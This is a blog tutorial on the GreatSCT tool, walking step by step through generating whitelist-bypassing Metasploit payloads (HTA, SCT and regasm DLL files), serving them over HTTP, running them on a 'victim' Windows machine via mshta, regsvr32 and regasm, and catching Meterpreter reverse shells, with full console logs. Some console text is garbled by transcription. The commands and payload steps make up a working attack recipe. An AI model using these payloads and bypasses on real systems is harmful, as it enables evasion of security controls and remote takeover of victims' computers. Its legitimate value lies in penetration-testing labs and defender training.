GreatSct – An Application Whitelist Bypass Tool

January 26, 2019 By Raj Chandel

While writing Applocker bypass series, we found a new tool which was specially designed for bypassing whitelisting application. So I decided to write this article where we are introducing another most interesting tool "Great SCT –A Metasploit payload generator" tool which is similar to Unicorn or msfvenom because it depends on the Metasploit framework to provide reverse connection of the victim's machine. So let's began with its tutorial and check its functionality.

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GreatSCT

GreatSCT is current under support by @ConsciousHacker, the project is called Great SCT (Great Scott). Great SCT is an open source project to generate application whitelist bypasses. This tool is intended for BOTH red and blue team. It is a tool designed to generate Metasploit payloads that bypass common anti-virus solutions and application whitelisting solutions.

You can download it from here: //github.com/GreatSCT/GreatSCT

Installation & Usages

It must first be downloaded and installed in order to start using Great SCT. Run the following command to download Great SCT from github and also take care of its dependency tools while installing it.

This help to bypass Applocker policy by using the following tools:

- Installutil.exe: The Installer tool is a command-line tool that lets you install and uninstall server resources in specific assemblies by running the installer components.
- **Msbuild.exe**: The Microsoft Build Engine is a platform for building applications. This engine, which is also known as MSBuild.
- **Mshta.exe**: Mshta.exe runs the Microsoft HTML Application Host, the Windows OS utility responsible for running HTA(HTML Application) files. HTML files that we can run JavaScript or Visual with.
- **Regasm.exe**: The Assembly Registration tool reads the metadata within an assembly and adds the necessary entries to the registry, which allows COM clients to create .NET Framework classes transparently.

- **Regsvcs.exe**: RegSvcs stands for Microsoft .NET Remote Registry Services it is known for .NET Services Installation.
- **Regsvr32.exe**: Regsvr32 is a command line utility for register and unregister OLE controls in the Windows Registry, such as DLLs and ActiveX controls.

```
git clone https://github.com/GreatSCT/GreatSCT.git
cd GreatSCT
cd setup
./setup.sh
```

Once it's downloaded, type the following command to access the help commands:

```
root@kali:~# cd Desktop/ 
root@kali:~/Desktop# git clone https://github.com/GreatSCT/GreatSCT.git 
Cloning into 'GreatSCT'...
remote: Enumerating objects: 727, done.
remote: Total 727 (delta 0), reused 0 (delta 0), pack-reused 727
Receiving objects: 100% (727/727), 10.64 MiB | 1.11 MiB/s, done.
Resolving deltas: 100% (384/384), done.
root@kali:~/Desktop# cd GreatSCT/
root@kali:~/Desktop/GreatSCT# ls
CHANGELOG config GreatSCT.py lib LICENSE README.md ROADMAP.md setup Tools
root@kali:~/Desktop/GreatSCT# cd setup/ 
root@kali:~/Desktop/GreatSCT/setup# ls
setup.sh
root@kali:~/Desktop/GreatSCT/setup# ./setup.sh
root@kali:~/Desktop/GreatSCT/setup# ./setup.sh
```

use Bypass

```
GreatSCT | [Version]: 1.0
      [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
Main Menu
       1 tools loaded
Available Commands:
                                Exit GreatSCT
       exit
       info
                                Information on a specific tool
                                List available tools
       list
       update
                                Update GreatSCT
                                Use a specific tool
       use
Main menu choice: use Bypass 👍
```

Now to get the list of payloads type:

list

```
Great Scott!
      [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
GreatSCT-Bypass Menu
       26 payloads loaded
Available Commands:
       back
                                Go to main GreatSCT menu
                                Check virustotal against generated hashes
        checkvt
                                Remove generated artifacts
        clean
                                Exit GreatSCT
        exit
        info
                                Information on a specific payload
                                List available payloads
        list
                                Use a specific payload
GreatSCT-Bypass command: list 🔄 🤙
```

Generate malicious hta file

Now from the list of payloads, you can choose anyone for your desired attack. But for this attack we will use:

```
Great Scott!
      [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
[*] Available Payloads:
                installutil/meterpreter/rev http.py
                installutil/meterpreter/rev_https.py
        2)
       3)
                installutil/meterpreter/rev tcp.py
       4)
                installutil/powershell/script.py
                installutil/shellcode inject/base64.py
       6)
                installutil/shellcode inject/virtual.py
       7)
                msbuild/meterpreter/rev http.py
       8)
                msbuild/meterpreter/rev https.py
       9)
                msbuild/meterpreter/rev tcp.py
       10)
                msbuild/powershell/script.py
       11)
                msbuild/shellcode inject/base64.py
       12)
                msbuild/shellcode inject/virtual.py
                mshta/shellcode inject/base64 migrate.py
       13)
       14)
                regasm/meterpreter/rev http.py
        15)
                regasm/meterpreter/rev_https.py
       16)
                regasm/meterpreter/rev tcp.py
       17)
                regasm/powershell/script.py
        18)
                regasm/shellcode inject/base64.py
       19)
                regasm/shellcode inject/virtual.py
       20)
                regsvcs/meterpreter/rev http.py
       21)
                regsvcs/meterpreter/rev_https.py
        22)
                regsvcs/meterpreter/rev tcp.py
        23)
                regsvcs/powershell/script.py
        24)
                regsvcs/shellcode inject/base64.py
                regsvcs/shellcode inject/virtual.py
        25)
       26)
                regsvr32/shellcode inject/base64 migrate.py
GreatSCT-Bypass command: use mshta/shellcode inject/base64 migrate.py
```

Once the command is executed, type:

```
Great Scott!
      [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
Payload information:
                        MSHTA Shellcode Injection with Process Migration
        Name:
        Language:
                        mshta
        Rating:
                        Excellent
                        MSHTA DotNetToJScript Shellcode Injection with
        Description:
                        Process Migration
Payload: mshta/shellcode inject/base64 migrate selected
Required Options:
Name
                        Value
                                        Description
ENCRYPTION
                                         Encrypt the payload with RC4
R0CESS
                        userinit.exe
                                         Any process from System32/SysW0W64
SCRIPT TYPE
                        JScript
                                         JScript or VBScript
Available Commands:
                        Go back
        back
        exit
                        Completely exit GreatSCT
                        Generate the payload
        generate
                        Show the shellcode's options
        options
                        Set shellcode option
        set
[mshta/shellcode inject/base64 migrate>>] generate 👍
```

After executing the generate command, it asks you which method you want to use. As we will use msfvenom **type** 1 to choose the first option. Then click enter for meterpreter. Then supply lhost and lport, i.e. 192.168.1.107, 4321 respectively.

```
Great Scott!

[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker

[?] Generate or supply custom shellcode?

1 - MSFVenom (default)
2 - custom shellcode string
3 - file with shellcode (\x41\x42..)
4 - binary file with shellcode

[>] Please enter the number of your choice: 1 (**)

[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload:
[>] Enter value for 'LHOST', [tab] for local IP: 192.168.1.107
[>] Enter value for 'LPORT': 4321
[>] Enter any extra msfvenom options (syntax: OPTION1=value1 or -OPTION2=value2):

[*] Generating shellcode...
```

When generating the shellcode, it will ask you to give a name for a payload. By default, it will take 'payload' as name. As I didn't want to give any name, I simply pressed enter.

Now, it made two files. One resource file and other an hta file.

```
Great Scott!

[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker

[*] Language: mshta

[*] Payload Module: mshta/shellcode_inject/base64_migrate

[*] HTA code written to: /usr/share/greatsct-output/source/payload.hta

[*] Execute with: mshta.exe payload.hta

[*] Metasploit RC file written to: /usr/share/greatsct-output/handlers/payload.rc

Please press enter to continue >:
```

Now, firstly, start the python's server in /usr/share/greatsct-output/source by typing:

```
python -m SimpleHTTPServer 80
```

```
root@kali:/usr/share/greatsct-output/source# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
```

Now execute the hta file in the command prompt of the victim's PC.

```
mshta.exe //192.168.1.107/payload.hta
```

```
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\Users\raj>mshta.exe http://192.168.1.107/payload.hta

C:\Users\raj>
```

Simultaneously, start the multi/handler using the resource file. For this, type:

And voila! You have your session.

Visit here "Bypass Application Whitelisting using mshta.exe (Multiple Methods)" to learn more about mshta.exe techniques.

```
[*] Processing /usr/share/greatsct-output/handlers/payload.rc for ERB directives.
resource (/usr/share/greatsct-output/handlers/payload.rc)> use exploit/multi/handler
resource (/usr/share/greatsct-output/handlers/payload.rc)> set PAYLOAD windows/meterpreter/reve
PAYLOAD => windows/meterpreter/reverse tcp
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LHOST 192.168.1.107
LHOST => 192.168.1.107
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LPORT 4321
resource (/usr/share/greatsct-output/handlers/payload.rc)> set ExitOnSession false
ExitOnSession => false
esource (/usr/share/greatsct-output/handlers/payload.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.107:4321
<u>nsf</u> exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.107:4321 -> 192.168.1.106:49168) at 2019-01-14 12:4
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
<u>meterpreter</u> > sysinfo
Computer
                : WIN-ELDTK41MUNG
                : Windows 7 (Build 7600).
Architecture
                : x86
System Language : en US
                : WORKGROUP
Domain
Logged On Users : 2
                : x86/windows
1eterpreter
 eterpreter
```

Generate malicious sct file

Now from the list of payloads, you can choose anyone for your desired attack. But for this attack we will use:

```
use regsvr32/shellcode inject/base64 migrate.py
```

```
Great Scott!
      [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
[*] Available Payloads:
        1)
                installutil/meterpreter/rev http.py
        2)
                installutil/meterpreter/rev https.py
       3)
                installutil/meterpreter/rev tcp.py
       4)
                installutil/powershell/script.py
                installutil/shellcode inject/base64.py
        5)
       6)
                installutil/shellcode inject/virtual.py
       7)
                msbuild/meterpreter/rev http.py
       8)
                msbuild/meterpreter/rev https.py
       9)
                msbuild/meterpreter/rev tcp.py
                msbuild/powershell/script.py
        10)
        11)
                msbuild/shellcode inject/base64.py
                msbuild/shellcode inject/virtual.py
        12)
        13)
                mshta/shellcode inject/base64 migrate.py
        14)
                regasm/meterpreter/rev http.py
        15)
                regasm/meterpreter/rev https.py
        16)
                regasm/meterpreter/rev_tcp.py
        17)
                regasm/powershell/script.py
        18)
                regasm/shellcode_inject/base64.py
        19)
                regasm/shellcode inject/virtual.py
       20)
                regsvcs/meterpreter/rev http.py
        21)
                regsvcs/meterpreter/rev https.py
        22)
                regsvcs/meterpreter/rev tcp.py
        23)
                regsvcs/powershell/script.py
        24)
                regsvcs/shellcode inject/base64.py
        25)
                regsvcs/shellcode inject/virtual.py
                regsvr32/shellcode_inject/base64_migrate.py
        26)
GreatSCT-Bypass command: use regsvr32/shellcode inject/base64 migrate.py 📥
```

Once the command is executed, type:

generate

```
Great Scott!
      [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
Payload information:
                        Regsvr32 Shellcode Injection with Process Migration
        Name:
        Language:
                        regsvr32
        Rating:
                        Excellent
                        Regsvr32 DotNetToJScript Shellcode Injection with
        Description:
                        Process Migration
Payload: regsvr32/shellcode_inject/base64_migrate selected
Required Options:
Name
                        Value
                                        Description
                                        Any process from System32/SysWOW64
PR0CESS
                        userinit.exe
SCRIPT_TYPE
                        JScript
                                        JScript or VBScript
Available Commands:
                        Go back
        back
        exit
                        Completely exit GreatSCT
                        Generate the payload
        generate
                        Show the shellcode's options
        options
                        Set shellcode option
[regsvr32/shellcode inject/base64 migrate>>] generate 👍
```

Then it will ask you for payload. Just press enter as it will take **windows/meterpreter/reverse_tcp** as a default payload and that is the one we need. After that provide IP like here we have given 192.168.1.107 and the given port (any) as here you can see in the image below that we have given lport as 2345

```
Great Scott!

[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker

[?] Generate or supply custom shellcode?

1 - MSFVenom (default)
2 - custom shellcode string
3 - file with shellcode (\x41\x42..)
4 - binary file with shellcode

[>] Please enter the number of your choice: 1 

[*] Press [enter] for windows/meterpreter/reverse_tcp

[*] Press [tab] to list available payloads

[>] Please enter metasploit payload:
[>] Enter value for 'LHOST', [tab] for local IP: 192.168.1.107

[>] Enter value for 'LPORT': 2345
[>] Enter any extra msfvenom options (syntax: OPTION1=value1 or -OPTION2=value2):

[*] Generating shellcode...
```


After giving the details, it will ask you name for your malware. By default, it will set name 'payload' so either you can give the name or just press enter for the default settings.

And just as you press enter it will generate two files. One of them will a resource file and others will be .sct file. Now start the python's server in /usr/share/greatsct-output/source by typing:

```
python -m SimpleHTTPServer 80
```

```
root@kali:/usr/share/greatsct-output/source# python -m SimpleHTTPServer 80 Serving HTTP on 0.0.0.0 port 80 ...
```

Now execute the .sct file in the run window of the victim's PC as shown below



Simultaneously, start the multi/handler using the resource file. For this, type:

msfconsole -r /usr/share/greatsct-output/handlers/payload.rc

And voila! You have your session.

Visit here "Bypass Application Whitelisting using regsrv32.exe (Multiple Methods)" to learn more about mshta.exe techniques.

```
[*] Processing /usr/share/greatsct-output/handlers/payload.rc for ERB directives.
resource (/usr/share/greatsct-output/handlers/payload.rc)> use exploit/multi/handler
resource (/usr/share/greatsct-output/handlers/payload.rc)> set PAYLOAD windows/meterpreter
PAYLOAD => windows/meterpreter/reverse tcp
resource (/usr/share/greatsct-output/handlers/payload.rc)> set LHOST 192.168.1.107
LHOST => 192.168.1.107
esource (/usr/share/greatsct-output/handlers/payload.rc)> set LPORT 2345
LPORT => 2345
resource (/usr/share/greatsct-output/handlers/payload.rc)> set ExitOnSession false
ExitOnSession => false
resource (/usr/share/greatsct-output/handlers/payload.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.107:2345
   exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.106
   Meterpreter session 1 opened ॑(192.168.1.107:2345 -> 192.168.1.106:49165) at 2019-01-14
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
<u>meterpreter</u> > sysinfo
Computer
                : WIN-ELDTK41MUNG
0S
                  Windows 7 (Build 7600).
Architecture
                : x86
ystem Language : en US
                : WORKGROUP
ogged On Users : 2
                : x86/windows
eterpreter
 eternreter
```

Generate malicious dll file

Now from the list of payloads, you can choose anyone for your desired attack. But for this attack we will use:

use regasm/meterpreter/rev_tcp.py

```
Great Scott!
     [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
[*] Available Payloads:
                installutil/meterpreter/rev http.py
       2)
                installutil/meterpreter/rev https.py
       3)
                installutil/meterpreter/rev tcp.py
                installutil/powershell/script.py
       4)
       5)
                installutil/shellcode inject/base64.py
       6)
                installutil/shellcode inject/virtual.py
                msbuild/meterpreter/rev http.py
       7)
       8)
                msbuild/meterpreter/rev https.py
                msbuild/meterpreter/rev tcp.py
       9)
                msbuild/powershell/script.py
       10)
       11)
                msbuild/shellcode inject/base64.py
                msbuild/shellcode inject/virtual.py
       12)
       13)
                mshta/shellcode inject/base64 migrate.py
       14)
                regasm/meterpreter/rev_http.py
       15)
                regasm/meterpreter/rev https.py
       16)
               regasm/meterpreter/rev tcp.py
       17)
                regasm/powershell/script.py
                regasm/shellcode_inject/base64.py
       18)
                regasm/shellcode inject/virtual.py
       19)
       20)
                regsvcs/meterpreter/rev http.py
       21)
                regsvcs/meterpreter/rev https.py
       22)
                regsvcs/meterpreter/rev tcp.py
                regsvcs/powershell/script.py
       23)
       24)
                regsvcs/shellcode inject/base64.py
                regsvcs/shellcode inject/virtual.py
       25)
       26)
                regsvr32/shellcode inject/base64 migrate.py
GreatSCT-Bypass command: use regasm/meterpreter/rev tcp.py 뎍
```

Once the command is executed, type:

```
Great Scott!
      [Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker
 Payload information:
        Name:
                        Pure InstallUtil C# Reverse TCP Stager
        Language:
                        regasm
        Rating:
                        Excellent
        Description:
                        pure regasm windows/meterpreter/reverse tcp stager
Payload: regasm/meterpreter/rev_tcp selected
Required Options:
Name
                        Value
                                         Description
COMPILE TO DLL
                                         Compile to a DLL
                                         Optional: Check if debugger is attached
DEBUGGER
DOMAIN
                                         Optional: Required internal domain
EXPIRE PAYLOAD
                                         Optional: Payloads expire after "Y" days
HOSTNAME
                                         Optional: Required system hostname
INJECT METHOD
                        Неар
                                         Virtual or Heap
LH0ST
                                         IP of the Metasploit handler
LPORT
                        4444
                                         Port of the Metasploit handler
                                         Optional: Minimum number of processors
 ROCESSORS
SLEEP
                                         Optional: Sleep "Y" seconds, check if accelerated
TIMEZONE
                                         Optional: Check to validate not in UTC
USERNAME
                                         Optional: The required user account
 Available Commands:
        back
                        Go back
                        Completely exit GreatSCT
        exit
        generate
                        Generate the payload
        options
                        Show the shellcode's options
        set
                        Set shellcode option
regasm/meterpreter/rev tcp>>] set lhost 192.168.1.107 📥
[regasm/meterpreter/rev tcp>>] generate 🗢
```

After giving the details, it will ask you a name for your malware. By default, it will set name 'payload' so either you can give the name or just press enter for the default settings.

```
Great Scott!

[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker

Please enter the base name for output files (default is payload):
```

And just as you press enter it will generate dll files.

```
Great Scott!

[Web]: https://github.com/GreatSCT/GreatSCT | [Twitter]: @ConsciousHacker

[*] Language: regasm

[*] Payload Module: regasm/meterpreter/rev_tcp

[*] DLL written to: /usr/share/greatsct-output/compiled/payload.dll

[*] Source code written to: /usr/share/greatsct-output/source/payload.cs

[*] Execute with: C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U payload.dll

[*] Metasploit RC file written to: /usr/share/greatsct-output/handlers/payload.rc

Please press enter to continue >:
```

Now start the python's server in /usr/share/greatsct-output/compiled by typing:

```
python -m SimpleHTTPServer 80
```

```
root@kali:/usr/share/greatsct-output/compiled# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
```

Now place above generated dll file inside: C:\Windows\Microsoft.NET\Framework\v4.0.30319\v4.0.30319\ and then execute the .dll file in the run window of the victim's PC as shown below:

C:\Windows\Microsoft.NET\Framework\v4.0.30319\regasm.exe /U payload.dll

Simultaneously, start the multi/handler using the resource file. For this, type:

msfconsole -r /usr/share/greatsct-output/handlers/payload.rc

And voila! You have your session.

```
[*] Processing /usr/share/greatsct-output/handlers/payload.rc for ERB directives.
resource (/usr/share/greatsct-output/handlers/payload.rc)> use exploit/multi/handler
resource (/usr/share/greatsct-output/handlers/payload.rc)> set PAYLOAD windows/meterpreter/reverse
LHOST => 192.168.1.107
esource (/usr/share/greatsct-output/handlers/payload.rc)> set LPORT 4444
LPORT => 4444
resource (/usr/share/greatsct-output/handlers/payload.rc)> set ExitOnSession false
ExitOnSession => false
esource (/usr/share/greatsct-output/handlers/payload.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.1.107:4444
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.104:50163) at 2019-01-15 10:29:40
msf exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
<u>meterpreter</u> > sysinfo
Computer
               : DESKTOP-2KSCK6B
0S
               : Windows 10 (Build 10586).
Architecture
               : x64
System Language : en US
               : WORKGROUP
Domain
ogged On Users : 2
                x86/windows
 eterpreter
```